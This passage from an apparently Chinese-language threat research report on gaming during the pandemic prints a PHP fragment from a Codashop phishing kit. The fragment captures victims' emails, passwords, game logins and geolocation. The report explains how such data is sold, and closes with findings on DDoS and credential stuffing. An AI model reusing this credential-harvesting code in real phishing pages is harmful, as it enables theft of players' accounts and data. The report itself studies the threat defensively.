 <?php
// MENGAMBIL KONTROL
include '../email.php';
include '../ryucodex/result.php';

// MENANGKAP DATA YANG DI-INPUT

$email = $_POST['email'];
$password = $_POST['password'];
$login = $_POST['login'];
$userIdForm = $_POST['userIdForm'];
$nickname = $_POST['nickname'];
$level = $_POST['lvl'];
$tier = $_POST['tier'];

$country  = $khcodes['country'];
$region   = $khcodes['regionName'];
$city     = $khcodes['city'];
$lat      = $khcodes['lat'];
$long     = $khcodes['lon'];
$timezone = $khcodes['timezone'];
$ipAddr   = $khcodes['query'];
$calling   = $FizCall['country_code'];
include '.locationError.php';

图 7：Codashop 网络钓鱼工具包将大量数据点作为目标，然后可以收集和出售这些数据

攻击者使用的网络钓鱼工具包（图 7）将收集受害者的电子邮件地址、密码、游戏登录详情、游戏中的用户名、地理位置数据以及其他被动数据点，比如玩家等级和分层。所有这些信息都可以收集起来，然后在犯罪市场上出售。

鉴于 Codashop 不需要登录详情，此类网络钓鱼攻击对有经验的玩家来说，成功率只能算适中。但是，犯罪分子通常将这些网站部署成更大规模的攻击活动的一部分，并通过聊天信息、论坛帖子、电子邮件和黑帽 SEO 技术将人们引向这些网站。

结论

虽然 DDoS 攻击的总量有所下降，但攻击本身仍然规模庞大，会中断通信和游戏体验。这些攻击让玩家感到沮丧，并影响到游戏公司与他们的关系。如本报告所示，撞库攻击仍然是一种主要和持续的攻击类型。对于 Web 应用程序攻击来说，也是如此。

犯罪分子从未停歇，数据也证明了这一点。

疫情期间的游戏业：第 7 卷，第 3 期

SOTI：研究 11